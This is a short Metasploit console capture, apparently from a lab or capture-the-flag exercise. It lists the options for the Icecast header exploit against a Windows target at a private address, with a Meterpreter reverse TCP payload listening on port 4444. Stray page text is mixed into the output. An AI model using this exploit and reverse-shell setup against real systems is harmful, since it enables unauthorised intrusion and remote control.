 msf6 exploit(windows/http/icecast_header) > show options
File System
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.130.41 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 8000 yes The target port (TCP)
Home
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST tun0 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic